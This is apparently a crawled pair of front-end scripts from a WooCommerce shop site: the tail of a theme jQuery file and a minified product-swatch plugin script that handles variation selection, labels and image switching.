            '.entry-content ul li, ' +
            '.entry-content ol li, ' + 
            '.news-item ul li, ' + 
            '.news-item ol li, ' +
            '.article-price ul li, ' +
            '.article-price ol li, ' + 
            '.news-item ol li, ' + 
            '.news-item ul li'
        ).wrapInner('<div/>');
        
        
        // Filter select change
        $('.filter select').on('change', function(){
            
             var href = $('option:selected', this).val();

             if (href != '') {
                window.location.href = href;
             }
            
        });
        
        
    });    
	
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://flowfitnessboutique.com/wp-content/plugins/iconic-woo-attribute-swatches/assets/frontend/js/main.min.js?ver=1.0.5
body_size: 997
content:
!function(s,a){var e={cache:function(){e.els={},e.vars={},e.vars.swatch_group_class=".iconic-was-swatches",e.vars.swatch_class=".iconic-was-swatch",e.vars.selected_class="iconic-was-swatch--selected",e.vars.disabled_class="iconic-was-swatch--disabled",e.vars.follow_class="iconic-was-swatch--follow",e.vars.variations_form_class=".variations_form",e.vars.attribute_labels_class=".variations .label",e.vars.attribute_selects_selector=".variations select",e.vars.change_image_links_class=".iconic-was-swatch--change-image"},on_ready:function(){e.cache(),e.setup_swatches(),e.setup_change_image_links()},setup_swatches:function(){s(a).on("click",e.vars.swatch_class,function(a){var t=s(this),c=t.closest(e.vars.variations_form_class),l=t.closest(e.vars.swatch_group_class),n=l.data("attribute"),r=t.data("attribute-value"),i=t.data("attribute-value-name"),o=c.find('select[id="'+n.replace("attribute_","")+'"]'),_=o.attr("name"),v=t.closest(".value"),d=v.prev(".label").find("span"),u=(t.hasClass("iconic-was-swatch--colour-swatch")||t.hasClass("iconic-was-swatch--image-swatch"),e.get_current_values(c)),h=!1;return t.hasClass(e.vars.follow_class)?!0:(t.hasClass(e.vars.disabled_class)&&(e.reset_form(a,c),delete u[_],h=!0),o.trigger("focusin"),t.hasClass(e.vars.selected_class)?(t.removeClass(e.vars.selected_class),e.select_value(o,!1),void d.text("")):o.find('[value="'+r+'"]').length>0?(e.deselect_swatch_group(c,n),t.addClass(e.vars.selected_class),e.select_value(o,r),d.text(i),void(h&&e.select_values(c,u))):!1)}),s(a).on("mouseenter mouseleave",e.vars.swatch_class,function(a){var t=s(this).closest(e.vars.swatch_group_class).next("div").find("select");t.length<=0||t.trigger("focusin")}),s(a).on("woocommerce_update_variation_values",e.vars.variations_form_class,function(){var a=s(this),t=a.find("select");t.each(function(t){var c=s(this),l=c.find("option"),n=c.data("attribute_name"),r=a.find(e.vars.swatch_group_class+'[data-attribute="'+n+'"]');r.find(e.vars.swatch_class).addClass(e.vars.disabled_class),l.each(function(a,t){var c=s(t),l=c.val(),n=r.find('[data-attribute-value="'+l+'"]');n.removeClass(e.vars.disabled_class)})})}),s(a).on("change",e.vars.attribute_selects_selector,function(){e.change_label(s(this))}),s(a).on("click",".reset_variations",function(a){var t=s(this).closest(e.vars.variations_form_class);e.reset_form(a,t)}),e.swatches_on_load()},select_values:function(a,t){var c=a.find("select");return c.length<=0?!1:void c.each(function(c,l){var n=s(this),r=n.attr("name");if("undefined"!=typeof t[r]){var i=n.find('option[value="'+t[r]+'"]');i.length<=0||i.hasClass("enabled")&&(e.select_value(n,t[r]),a.find(e.vars.swatch_class+'[data-attribute-value="'+t[r]+'"]').click())}})},reset_form:function(s,a){s.preventDefault(),a.find(e.vars.attribute_selects_selector).find("option").prop("selected",!1).end().change().end().find(e.vars.swatch_class).removeClass(e.vars.selected_class).end().find(e.vars.attribute_labels_class+" span").text("").end().trigger("reset_data"),e.deselect_all_swatch_groups(a)},get_current_values:function(a){var e={},t=a.find("select");return t.length<=0?!1:(t.each(function(){var a=s(this),t=a.attr("name"),c=a.val();c&&""!==c&&(e[t]=c)}),e)},deselect_swatch_group:function(s,a){s.find('[data-attribute="'+a+'"] '+e.vars.swatch_class).removeClass(e.vars.selected_class)},deselect_all_swatch_groups:function(s){s.find(e.vars.swatch_class).removeClass(e.vars.selected_class)},swatches_on_load:function(){$selected_swatches=s("."+e.vars.selected_class),$selected_swatches.length<=0||$selected_swatches.each(function(){var a=s(this),t=a.closest(".value"),c=t.find("select");e.change_label(c)})},select_value:function(s,a){if(s.find("option").removeAttr("selected"),!a)return void s.change();var e=s.find('option[value="'+a+'"]');return e.lenth<=0?void s.change():(e.attr("selected","selected"),void s.change())},change_label:function(s){var a=s.val(),e=s.find('option[value="'+a+'"]').text(),t=s.closest(".value"),c=t.prev(".label").find("span");""!==a&&"undefined"!=typeof e&&c.text(e)},setup_change_image_links:function(){s(a).on("click",e.vars.change_image_links_class,function(){var a=s(this),e=a.attr("href"),t=a.data("srcset"),c=a.data("sizes"),l=a.closest(".product"),n=l.find("a img:first");return n.attr("src",e).attr("srcset",t).attr("sizes",c),!1})}};s(a).ready(e.on_ready())}(jQuery,document);